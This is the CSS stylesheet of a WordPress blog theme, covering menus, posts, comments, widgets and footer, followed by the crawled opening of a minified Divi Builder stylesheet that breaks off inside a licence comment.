/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}

/* Global reset-RESET */
/* The below restores some sensible defaults */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
strong, b, strong *, b * { font-weight: bold; } em, i, em *, i * { font-style: italic; }
/**/

body {
	background:#f5f5f5;
	font-family:"Open Sans", "Helvetica Neue", Arial, helvetica, sans-serif;
	font-size:13px;
}

p {
	font-family: "Georgia", Georgia, serif;
	color:#333333;
	font-size:15px;
	line-height:26px;
	text-align: justify;
}

a {
	text-decoration:none;
	color:#EF9D87;
}

h1,h2,h3,h4,h5,h6 {
	font-family: "Playfair Display", sans-serif;
}



.container {
	width:1080px;
	margin:0 auto;
}

#content {
	overflow:hidden;
}

#main {
	width:740px;
	float:left;
	margin-right:40px;
}
#main.fullwidth {
	width:100%;
}

#sidebar {
	width:300px;
	float:right;
}


/***
/* Top Bar
/********************/
#top-bar {
	background:#fff;
	height:50px;
	position:fixed;
	width:100%;
	z-index:9999;
	-webkit-box-shadow: 0 5px 4px -4px rgba(190,190,190,.1);
	   -moz-box-shadow: 0 5px 4px -4px rgba(190,190,190,.1);
	        box-shadow: 0 5px 4px -4px rgba(190,190,190,.1);
	-webkit-backface-visibility: hidden;
}

#top-bar .container {
	position:relative;
}

.slicknav_menu {
	display:none;
}

	/***
	/* Menu
	/********************/
	.menu {
		float:left;
	}

	.menu li {
		display:inline-block;
		margin-right:26px;
		position:relative;
	}
	.menu li a {
		font-size:12px;
		text-transform:uppercase;
		letter-spacing:1px;
		line-height:50px;
		color:#555;
		display:block;
		font-family:"Oswald", "Helvetica Neue", Arial, helvetica, sans-serif;
		-o-transition:.3s;
		-ms-transition:.3s;
		-moz-transition:.3s;
		-webkit-transition:.3s;

	}
	.menu li.current-menu-item a, .menu li.current_page_item a, .menu li a:hover {
		color:#EF9D87;
	}

		/*** DROPDOWN ***/
		.menu .sub-menu,
		.menu .children {
			background-color: #fff;
			display: none;
			padding: 0;
			position: absolute;
			margin-top:0;
			left: 0;
			z-index: 99999;
			-webkit-box-shadow: 0 5px 4px -4px rgba(190,190,190,.1);
			-moz-box-shadow: 0 5px 4px -4px rgba(190,190,190,.1);
	        box-shadow: 0 5px 4px -4px rgba(190,190,190,.1);
		}

		ul.menu ul a,
		.menu ul ul a {
			color: #999;
			margin: 0;
			padding:6px 10px;
			min-width: 160px;
			line-height:20px;
			-o-transition:.25s;
			-ms-transition:.25s;
			-moz-transition:.25s;
			-webkit-transition:.25s;
			transition:.25s;
			border-top:1px solid #f4f4f4;
		}

		ul.menu ul li,
		.menu ul ul li {
			padding-right:0;
			margin-right:0;
		}

		ul.menu ul a:hover,
		.menu ul ul a:hover {
			color: #fff;
			background:#EF9D87;
		}

		ul.menu li:hover > ul,
		.menu ul li:hover > ul {
			display: block;
		}

		.menu .sub-menu ul,
		.menu .children ul {
			left: 100%;
			top: 0;

		}

	/***
	/* Top Social
	/********************/
	#top-social {
		position:absolute;
		right:66px;
		top:0;
	}
	#top-social a {
		line-height:50px;
		font-size:14px;
		color:#c2c2c2;
		margin-left:8px;
	}
	#top-social a:hover {
		color:#EF9D87;
	}

	/***
	/* Header Search
	/********************/
	#top-search {
		position:absolute;
		right:0;
		top:0;
		width:50px;
		text-align:center;
		margin-left:16px;
	}
	#top-search a {
		height:50px;
		font-size:14px;
		line-height:50px;
		color:#fff;
		background:#EF9D87;
		display:block;
		-webkit-transition: all 0.2s linear;
        -moz-transition: all 0.2s linear;
        -ms-transition: all 0.2s linear;
         -o-transition: all 0.2s linear;
            transition: all 0.2s linear;
	}
	#top-search a:hover {
		opacity:.75;
	}
	.show-search {
		position:absolute;
		top:50px;
		right:-1px;
		display:none;
		z-index:10000;
	}
	.show-search #searchform input#s {
		width:190px;
		background:#FFF;
		-webkit-box-shadow: 0 5px 4px -4px rgba(190,190,190,.1);
		-moz-box-shadow: 0 5px 4px -4px rgba(190,190,190,.1);
	    box-shadow: 0 5px 4px -4px rgba(190,190,190,.1);
		border:1px solid #eee;
	}
	.show-search #searchform input#s:focus {
		border:1px solid #ddd;
	}


/***
/* Header
/********************/
#header {
	padding-top:50px;

}

#logo {
	text-align:center;
	padding:60px 0 50px;
}

#logo img {
	max-width:100%;
	height:auto;
}


/***
/* Posts
/********************/
.post, #main > .page {
	background:#fff;
	margin-bottom:50px;
	-webkit-box-shadow: 0 5px 4px -4px rgba(190,190,190,.1);
	   -moz-box-shadow: 0 5px 4px -4px rgba(190,190,190,.1);
	        box-shadow: 0 5px 4px -4px rgba(190,190,190,.1);
}
.post-img {
	text-align:center;
}
.post-img img {
	max-width:100%;
	height:auto;
}

.post-img.audio iframe {
	height:166px;
	width:100%;
}

.post-header {
	padding:20px 30px 24px;
	text-align:center;
}

.post-header h2 a, .post-header h1 {
	font-size:24px;
	text-transform:uppercase;
	letter-spacing:0px;
	color:#000;
	font-family:"Playfair Display";
	font-weight:400;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
}
.post-header h2 a:hover {
	/*opacity:.6;*/
}

.page .post-header h1 {
	margin-top:5px;
}

.post-header .cat a {
	text-transform:uppercase;
	font-weight:700;
	font-size:11px;
	letter-spacing:1px;
	display:inline-block;
	margin-bottom:8px;
}

.post-header .cat a:hover {
	text-decoration:underline;
}

	/*** Post Entry ***/
	.post-entry {
		padding:0 30px;
		font-size:16px;
		line-height:24px;
		margin-bottom:10px;
		overflow:hidden;
	}

	.more-link {
		text-align:center;
		display:block;
	}
	.more-button {
		border:1px solid #e9e9e9;
		text-transform:uppercase;
		letter-spacing:2px;
		font-size:11px;
		padding:7px 16px 8px;
		display:inline-block;
		margin-top:12px;
		font-family:"Open Sans", sans-serif;
		-o-transition:.3s;
		-ms-transition:.3s;
		-moz-transition:.3s;
		-webkit-transition:.3s;
	}
	.more-button:hover {
		background:#EF9D87;
		color:#fff;
		border:1px solid;
		border-color:#EF9D87;
	}

	.post-entry img {
		max-width:100%;
		height:auto;
	}


	.post-entry a:hover {
		text-decoration:underline;
	}

	.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
    	margin-bottom:20px;
	}
	.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
		color:#000;
		font-weight:400;
	}
	.post-entry h1 {
		font-size:27px;
	}
	.post-entry h2 {
		font-size:24px;
	}
	.post-entry h3 {
		font-size:21px;
	}
	.post-entry h4 {
		font-size:19px;
	}
	.post-entry h5 {
		font-size:17px;
	}
	.post-entry h6 {
		font-size:15px;
	}
	.post-entry hr {
		border:0;
		height:0;
		border-bottom:1px solid #e5e5e5;
		clear:both;
	}
	.post-entry blockquote {
		border-left:3px solid;
		border-color:#EF9D87;
	}
	.post-entry blockquote p{
		color:#999;
		padding:0 18px;
		font-family:"Georgia";
		font-size:18px;
		line-height:28px;
		font-style:italic;
	}

	.post-entry ul, .post-entry ol {
		padding-left:45px;
		margin-bottom:20px;
		font-family:"Georgia", serif;
	}
	.post-entry ul li {
		margin-bottom:12px;
		list-style:square;
	}
	.post-entry ol li {
		margin-bottom:12px;
		list-style:decimal;
	}


	.sticky.post .post-header {  }
	.bypostauthor  {}

	.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
	.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
	.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
	.post-entry tr:hover {
		background:#f9f9f9;
	}

.post-meta {
	padding:0 30px 30px;
	overflow:hidden;
}
.post-meta .meta-info {
	font-style:italic;
	color:#a5a5a5;
	margin-right:8px;
	font-family:"Georgia", serif;
	float:left;
	margin-top:6px;
	font-size:15px;
}
.post-share {
	float:right;
	font-size:12px;
}
.post-share a i {
	border:1px solid #e8e8e8;
	width:22px;
	height:22px;
	text-align:center;
	line-height:23px;
	border-radius:50%;
	margin-left:3px;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
}
.post-share a i:hover {
	background:#EF9D87;
	color:#fff;
	border:1px solid #EF9D87;
}

/*** Post Author ***/
.post-author {
	padding:30px;
	overflow:hidden;
	border-top:1px solid #eee;
}

.author-img {
	float:left;
	margin-right:30px;
}
.author-img img {
	border-radius:50%;
}
.author-content {
	overflow:hidden;
}
.author-content h5 a {
	font-size:14px;
	letter-spacing:2px;
	text-transform:uppercase;
	margin-bottom:8px;
	color:#000;
	display:block;
}

.author-content p {
	margin-bottom:8px;
}

.author-content .author-social {
	font-size:14px;
	color:#bbb;
	margin-right:8px;
}
.author-content a.author-social:hover {
	color:#EF9D87;
}

/*** Post Pagination ***/
.post-pagination {
	border-top:1px solid #eee;
	overflow:hidden;
}
.post-pagination a {
	font-size:10px;
	padding:15px 30px;
	display:block;
	color:#aaa;
	letter-spacing:1px;
	text-transform:uppercase;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
}
.post-pagination .pagi-prev {
	float:left;
	width:50%;
}
.post-pagination .pagi-next {
	float:right;
	width:50%;
	text-align:right;
}
.post-pagination a:hover {
	background:#EF9D87;
	color:#fff;
}

/** Post tags ***/
.post-tags {
	margin-top:30px;
	margin-bottom:-15px;
	padding-bottom:13px;
}
.post-tags a {
	font-family:"Open Sans", sans-serif;
	font-size:10px;
	letter-spacing:2px;
	text-transform:uppercase;
	background:#f2f2f2;
	color:#666;
	padding:1px 6px 2px 8px;
	margin-right:7px;
	border-radius:3px;
	margin-bottom:5px;
	display:inline-block;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
}
.post-tags a:hover {
	background:#ddd;
	color:#666;
	text-decoration:none;
}

/*** Post Related ***/
.post-related {
	background:#fff;
	padding:22px 30px;
	margin-top:-15px;
	margin-bottom:50px;
	-webkit-box-shadow: 0 5px 4px -4px rgba(190,190,190,.1);
	   -moz-box-shadow: 0 5px 4px -4px rgba(190,190,190,.1);
	        box-shadow: 0 5px 4px -4px rgba(190,190,190,.1);
	overflow:hidden;
}
.block-heading {
	text-align:center;
	font-size:14px;
	letter-spacing:2px;
	text-transform:uppercase;
	margin-bottom:22px;
	color:#000;
	display:block;
}

.item-related {
	width:212px;
	margin-right:22px;
	float:left;
}

	.fullwidth .item-related {
		width:320px;
		margin-right:30px;
	}

.item-related:last-child, .fullwidth .item-related:last-child  {
	margin-right:0;
}
.item-related img {
	max-width:100%;
	height:auto;
	margin-bottom:3px;
}

.item-related h3 a {
	font-size:11px;
	text-transform:uppercase;
	letter-spacing:0px;
	color:#000;
}
.item-related h3 a:hover {
	text-decoration:underline;
}
.item-related h3 {
	margin-bottom:-1px;
}
.item-related span.date {
	font-size:11px;
	font-style:italic;
	color:#999;
}

/*** Comments ***/
.post-comments {
	background:#fff;
	padding:22px 30px 1px;
	margin-top:-15px;
	margin-bottom:50px;
	-webkit-box-shadow: 0 5px 4px -4px rgba(190,190,190,.1);
	   -moz-box-shadow: 0 5px 4px -4px rgba(190,190,190,.1);
	        box-shadow: 0 5px 4px -4px rgba(190,190,190,.1);
}

.thecomment {
	border-bottom:1px dotted #eee;
	padding-bottom:34px;
	margin-bottom:34px;
}

.thecomment .author-img {
	float:left;
	margin-right:25px;
}
.thecomment .author-img img {
	border-radius:50%;
}
.thecomment .comment-text {
	overflow:hidden;
}
.thecomment .comment-text span.author, .thecomment .comment-text span.author a {
	display:block;
	font-size:12px;
	text-transform:uppercase;
	letter-spacing:2px;
	margin-bottom:6px;
	color:#000;
	font-family:"Oswald";
}
.thecomment .comment-text span.author a:hover {
	text-decoration:underline;
}

.thecomment .comment-text span.date {
	font-size:11px;
	color:#999;
	font-style:italic;
	display:block;
	margin-bottom:10px;
}

.thecomment .comment-text em {
	font-size:13px;
	margin-bottom:-14px;
	display:block;
	color:orange;
	letter-spacing:1px;
}
.thecomment .comment-text em i {
	font-size:14px;
	color:#f3bd00;
}

.post-comments span.reply a {
	float:right;
	font-size:10px;
	background-color:#ccc;
	color:#FFF;
	padding:3px 6px 5px 6px;
	border-radius:2px;
	margin-left:7px;
	font-family:"Lato";
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
	background:#c5c5c5;
}
.post-comments span.reply a:hover {
	opacity:.8;
}

ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }

/** Reply **/
#respond {
	overflow:hidden;
	margin-bottom:20px;
}

#respond  h3 {
	font-size:14px;
	color:#999;
	font-weight:400;
	margin-bottom:20px;
	letter-spacing:2px;
	text-transform:uppercase;
}

#respond h3 a {
	color:#000;
	display:inline-block;
}

#respond h3 small a {
	text-transform:uppercase;
	font-size:11px;
	background:#333;
	color:#FFF;
	padding:4px 6px 5px;
	border-radius:3px;
	margin-left:7px;
	letter-spacing:1px;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}
#respond h3 small a:hover {
	opacity:.8;
}

#respond label {
	color:#888;
	width:80px;
	font-size:14px;
	display:inline-block;
	font-weight:300;
}
#respond input {
	padding:8px 10px;
	border:1px solid #DDD;
	margin-right:10px;
	border-radius: 3px;
	color:#999;
	margin-bottom:15px;
	font-size:11px;
	width:250px;
	font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
	margin-bottom:10px;
}
#respond textarea {
	padding:14px;
	border:1px solid #DDD;
	border-radius: 3px;
	width:95%;
	height:120px;
	font-size:13px;
	color:#777;
	margin-bottom:14px;
	line-height:20px;
	font-family:"Georgia";
}
#respond textarea:focus {outline:none;}

#respond #submit {
	font-family:"Open Sans", sans-serif;
	text-transform:uppercase;
	letter-spacing:2px;
	background:#eee;
	border-radius:0;
	font-size:11px;
	color:#666;
	padding:12px 19px 14px;
	margin-top:6px;
	display:inline-block;
	border:none;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
	cursor:pointer;
	border-radius:30px;
	width:auto;
}

#respond #submit:hover {
	background:#333;
	color:#FFF;
}

/***
/** GRID POSTS
/******************************/
.grid-item {
	margin-bottom:0;
	min-height: 600px;
}
.grid-layout li {
	display: inline-block;
	vertical-align: top;
	margin-right: 26px;
	margin-bottom: 30px;
}

	/** With Sidebar **/
	.regular .grid-layout li {
		width:355px;
	}
	.regular .grid-layout li:nth-child(2n+2) {
		margin-right:0;
	}

	/** Full Width **/
	.fullwidth .grid-layout li {
		width:340px;
	}

	.fullwidth .grid-layout li:nth-child(3n+3) {
		margin-right:0;
	}

.grid-item .post-header {
	padding:18px 30px 18px;
}

.grid-item .post-header h2 a {
	font-size:18px;
}

.grid-item .post-entry p {
	margin-bottom:2px;
}

.grid-item .post-meta {
	padding:0 30px 20px;
}

/***
/** LIST POSTS
/******************************/
.list-item {
	overflow:hidden;
}
.list-item.post {
	margin-bottom:30px;
}

.list-item .post-img {
	float:left;
	margin-right:20px;
}
.list-item .post-img img {
	max-width:250px;
	vertical-align:middle;
}

.list-item .list-content {
	overflow:hidden;
	margin-top:14px;
	padding-right:18px;
}

.list-item .post-header {
	text-align:left;
	padding:0;
	margin-bottom:8px;
}
.list-item .post-entry {
	padding:0;
	margin:0;
}
.list-item .post-entry p {
	margin:0 0 6px;
}
.list-item .post-meta {
	padding:0;
}
.list-item .post-header h2 a {
	font-size:18px;
	line-height:28px;
}
.list-item .post-header .cat a {
	margin-bottom:5px;
}

/***
/** PAGINATION
/******************************/

.pagination {
	margin-bottom:20px;
	overflow:hidden;
}

.pagination a {
	padding: 14px 20px;
	display:inline-block;
	font-family:"Open Sans", sans-serif;
	letter-spacing:2px;
	text-transform:uppercase;
	font-size:11px;
	background:#fff;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
}
.pagination a:hover {
	text-decoration:none;
	color:#fff;
	background:#EF9D87;
}
.pagination .newer {
	float:left;

}
.pagination .older {
	float:right;

}

/***
/** SIDEBAR
/******************************/

.widget {
	margin-bottom:40px;
}

.widget img {
	max-width:100%;
	height:auto;
}

.widget-heading {
    overflow: hidden;
    text-align: center;
	font-size: 11px;
	letter-spacing: 2px;
	text-transform: uppercase;
	margin-bottom:20px;
	color:#161616;
 }
.widget-heading > span{
    position: relative;
    display: inline-block;
}
.widget-heading > span:before, .widget-heading > span:after{
    content: "";
    position: absolute;
    top: 50%;
    border-bottom: 1px solid;
    border-color:#d8d8d8;
    width: 591px;
    margin: 0 14px;
}
.widget-heading > span:before{
    right: 100%;
}
.widget-heading > span:after{
    left: 100%;
}

.widget a:hover {
	text-decoration:underline;
}

.widget ul li {
	margin-bottom:7px;
	padding-bottom:7px;
	border-bottom:1px dotted #d5d5d5;
}
.widget ul li:last-child {
	margin-bottom:0;
	padding-bottom:0;
	border-bottom:none;
}

.widget input, .widget select {
	border:1px solid #e5e5e5;
	color:#999;
	padding:9px 7px;
	width:100%;
}

	/*** About Widget ***/
	.about-widget img {
		margin-bottom:8px;
	}

	/** Social Widget **/
	.widget-social {
		text-align:center;
	}

	.widget-social a:first-child {
		margin-left:0;
	}
	.widget-social a:last-child {
		margin-right:0;
	}

	.widget-social a i {
		height:28px;
		width:28px;
		text-align:center;
		line-height:28px;
		background:#ef9d87;
		color:#fff;
		border-radius:50%;
		margin:0 2px 4px;
		font-size:14px;
		-o-transition:.3s;
		-ms-transition:.3s;
		-moz-transition:.3s;
		-webkit-transition:.3s;
	}

	.widget-social a:hover {
		opacity:.8;
	}
	.widget-social a:hover > i {
		opacity:.8;
	}

	/** WIDGET ITEMS **/
	.widget ul.side-newsfeed li {
		list-style-type:none;
		margin-bottom:17px;
		padding-bottom:13px;
		margin-left:0;
	}
	.widget ul.side-newsfeed li:last-child {
		margin-bottom:0;
		padding-bottom:0;
	}
	.widget ul.side-newsfeed li .side-item {
		overflow:hidden;
	}
	.widget ul.side-newsfeed li .side-item .side-image {
		float:left;
		margin-right:14px;
	}

	.widget ul.side-newsfeed li .side-item .side-image img {
		width:88px;
		height:auto;
	}

	.widget ul.side-newsfeed li .side-item .side-item-text {
		overflow:hidden;
	}
	.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
		margin-bottom:1px;
		color:#000;
		display:block;
		font-size:13px;
		font-family:"Open Sans", sans-serif;
	}
	.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
		font-size:11px;
		color:#999;
		font-style:italic;
	}

	/** Instagram widget support **/
	.instag ul.thumbnails > li, .jr-insta-thumb ul > li {
		width:32% !important;
	}
	.instag ul.thumbnails > li img:hover, .jr-insta-thumb ul > li img:hover {
		opacity:.8;
	}
	.instag ul li, .jr-insta-thumb ul li {
		margin:0;
		padding-bottom:0;
		border-bottom:none;
	}
	.pllexislider ul li {
		margin:0;
		padding-bottom:0;
		border-bottom:none;
	}

	/*** Widget categories ***/
	.widget_categories {
		color:#a5a5a5;
	}
	.widget_categories a {
		margin-right:10px;
	}

	/*** Tagcloud widget ***/

	.widget .tagcloud a {
		font-size:10px !important;
		letter-spacing:1px;
		text-transform:uppercase;
		background:#EF9D87;
		color:#fff;
		padding:6px 8px 7px;
		margin-right:5px;
		margin-bottom:8px;
		display:inline-block;
		border-radius:2px;
		-o-transition:.3s;
		-ms-transition:.3s;
		-moz-transition:.3s;
		-webkit-transition:.3s;
	}
	.widget .tagcloud a:hover {
		opacity:.6;
		text-decoration:none;
	}

	/*** Calender widget ***/
	#wp-calendar {width: 100%; }
	#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
	#wp-calendar thead { font-size: 12px;  }
	#wp-calendar thead th { padding-bottom: 10px; }
	#wp-calendar tbody { color: #aaa; }
	#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
	#wp-calendar tbody td a { font-weight:700; color:#222; }
	#wp-calendar tbody td:hover { background: #fff; }
	#wp-calendar tbody .pad { background: none; }
	#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
	#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
	#wp-calendar thead th { padding-bottom: 10px; text-align: center; }

	/*** Search Widget ***/
	#searchform input#s {
		border: 1px solid #e5e5e5;
		background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
		padding:14px 14px;
		font-size:11px;
		color:#999;
		letter-spacing:1px;
		box-sizing: border-box;
	}

	#searchform #s:focus { outline:none; }

	/** searchbar for widget ***/
	.widget #searchform input#s {
		width:300px;
	}



/***
/** FOOTER
/******************************/

#footer {
	margin-top:50px;
	background:#fff;
}

#footer-instagram {
	text-align:center;
	overflow:hidden;
	background:#fff;
}
#footer-instagram h4.block-heading {
	margin-bottom:30px;
	padding-top:30px;
	color:#000;
	font-family: "Open Sans", sans-serif;
	letter-spacing: 0;
	font-size: 18px;
	font-weight: bold;
}

.widget-instagram .instag ul.thumbnails > li, .widget-instagram .jr-insta-thumb ul > li {
	width:12.5% !important;
	display:inline;
	float:left;
	margin-bottom:-6px;
	padding:0 !important;
}
.jr-insta-thumb .thumbnails {
	padding:0 !important;
}

.jr-insta-thumb ul.thumbnails.jr_col_8 li {
	width:12.5% !important;
}

.jr-insta-thumb ul.thumbnails li {
	margin: 0;
}


/*** Footer Social ***/
#footer-social {
	padding:30px 0;
	background:#EF9D87;
	text-align:center;
}

#footer-social a {
	margin:0 36px 0 0;
	color:#fff;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	text-transform:uppercase;
	font-weight:700;
	letter-spacing:1px;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
}
#footer-social a:first-child {
	margin-left:0;
}
#footer-social a:last-child {
	margin-right:0;
}

#footer-social a i {
	height:28px;
	width:28px;
	text-align:center;
	line-height:28px;
	background:#fff;
	color:#EF9D87;
	border-radius:50%;
	margin-right:5px;
	font-size:14px;
}

#footer-social a:hover {
	text-decoration:none;
	opacity:.8;
}
#footer-social a:hover > i {
	opacity:.8;
}

/*** Footer Copyright ***/
#footer-copyright {
	padding:20px 0;
	font-size:11px;
	color:#999;
	background:#fff;
	overflow:hidden;
}
#footer-copyright span.left {
	float:left;
}

#footer-copyright .to-top {
	float:right;
	font-size:10px;
	text-transform:uppercase;
	font-weight:700;
	letter-spacing:1px;
	color:#aaa;
}
#footer-copyright .to-top i {
	font-size:14px;
	margin-left:3px;
}

#footer-copyright .to-top:hover {
	text-decoration:none;
}

/***
/* Archive
/********************/
.archive-box {
	background:#fff;
	padding:18px;
	margin-bottom:30px;
	-webkit-box-shadow: 0 5px 4px -4px rgba(190,190,190,.1);
	   -moz-box-shadow: 0 5px 4px -4px rgba(190,190,190,.1);
	        box-shadow: 0 5px 4px -4px rgba(190,190,190,.1);
	text-align:center;
}

.archive-box span {
	font-size:11px;
	font-style:italic;
	letter-spacing:1px;
	color:#999;
	margin-bottom:4px;
	display:inline-block;
}
.archive-box h1 {
	font-size:28px;
	letter-spacing:5px;
	text-transform:uppercase;
}

/***
/* 404 Page
/********************/
.error-page {
	text-align:center;
	padding-top:50px;
}
.error-page h1 {
	font-size:190px;
}
.error-page p {
	color:#888;
}

/*** Contact Form 7
/************************/
.wpcf7 input {
	width:266px;
}
div.wpcf7 {
	overflow:hidden;
	margin-top:40px;
}
.wpcf7 input, .wpcf7 textarea {
	padding:8px;
	border:1px solid #DDD;
	margin-right:10px;
	-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
	color:#777;
	font-size:12px;
	margin-top:6px;
	margin-bottom:6px;
}
.wpcf7 textarea {
	width:95%;
}
.wpcf7 .wpcf7-submit {
	background:#eee;
	-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
	padding:12px 24px;
	color:#666;
	letter-spacing:3px;
	font-size:11px;
	text-transform:uppercase;
	cursor:pointer;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
	display:block;
	border:none;
	width:auto;
}
.wpcf7 .wpcf7-submit:hover {
	background:#333;
	color:#fff;
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
    font-size:12px;
	color:#888;
	font-family:"Open Sans";
}

.gallery .gallery-icon img{
    border-radius:2px;
    border:1px solid #eee !important;
	padding:7px;
}
.gallery .gallery-icon img:hover {
	border:1px solid #ccc !important;
}


--- FILE ---
content_type: text/css
request_url: https://fashion.apart.pl/wp-content/plugins/divi-builder/includes/builder/styles/frontend-builder-plugin-style.min.css?ver=2.0.46
body_size: 39927
content:
#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder a:hover,#wp-admin-bar-et-use-visual-builder:hover a{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}#et_builder_outer_content .hentry,#et_builder_outer_content a,#et_builder_outer_content a:active,#et_builder_outer_content blockquote,#et_builder_outer_content div,#et_builder_outer_content em,#et_builder_outer_content form,#et_builder_outer_content h1,#et_builder_outer_content h2,#et_builder_outer_content h3,#et_builder_outer_content h4,#et_builder_outer_content h5,#et_builder_outer_content h6,#et_builder_outer_content hr,#et_builder_outer_content iframe,#et_builder_outer_content img,#et_builder_outer_content input,#et_builder_outer_content label,#et_builder_outer_content li,#et_builder_outer_content object,#et_builder_outer_content ol,#et_builder_outer_content p,#et_builder_outer_content span,#et_builder_outer_content strong,#et_builder_outer_content textarea,#et_builder_outer_content ul,#et_builder_outer_content video{text-align:inherit;margin:0;padding:0;border:none;outline:0;vertical-align:baseline;background:0 0;letter-spacing:normal;color:inherit;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;text-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-moz-transition:none;-o-transition:none;-webkit-transition:none;transition:none}#et_builder_outer_content h1,#et_builder_outer_content h2,#et_builder_outer_content h3,#et_builder_outer_content h4,#et_builder_outer_content h5,#et_builder_outer_content h6{line-height:1em;padding-bottom:10px;font-weight:500;text-transform:none;font-style:normal}#et_builder_outer_content ol,#et_builder_outer_content ul{list-style:none;text-align:inherit}#et_builder_outer_content ol li,#et_builder_outer_content ul li{padding-left:0;background:0 0;margin-left:0}#et_builder_outer_content blockquote{quotes:none}#et_builder_outer_content blockquote:after,#et_builder_outer_content blockquote:before{content:'';content:none}#et_builder_outer_content :focus{outline:0}#et_builder_outer_content article,#et_builder_outer_content aside,#et_builder_outer_content footer,#et_builder_outer_content header,#et_builder_outer_content hgroup,#et_builder_outer_content nav,#et_builder_outer_content section{display:block}#et_builder_outer_content input[type=email],#et_builder_outer_content input[type=number],#et_builder_outer_content input[type=password],#et_builder_outer_content input[type=text]{height:49px}#et_builder_outer_content a{text-decoration:none!important}#et_builder_outer_content p{padding-bottom:1em;color:inherit!important}#et_builder_outer_content p:last-of-type{padding-bottom:0}#et_builder_outer_content img{max-width:100%;height:auto}#et_builder_outer_content embed,#et_builder_outer_content iframe,#et_builder_outer_content object,#et_builder_outer_content video{max-width:100%}.et_divi_builder #et_builder_outer_content{/*!
 * Animate.css - http://daneden.me/animate
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 * Copyright (c) 2015 Daniel Eden
